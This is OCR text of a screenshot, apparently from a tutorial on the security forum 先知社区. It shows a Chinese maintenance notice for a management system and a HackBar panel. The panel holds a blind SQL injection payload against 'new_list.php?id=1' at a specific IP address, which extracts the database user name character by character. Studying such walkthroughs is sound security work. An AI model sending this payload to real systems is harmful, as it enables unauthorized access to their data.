 关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停
机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行
系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给
您工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
查看器 控制台 调试器 网络 Max HacKBar
Load URL
Spit URL
Execution
http://219.153.49.228:44768/new_list.php?id=1 and (select
ascii(substr(user,1,1)) from dual)=83
Post Data Referrer Reverse Base64
Url | MD5 SHA1 SHA256 R
先知社区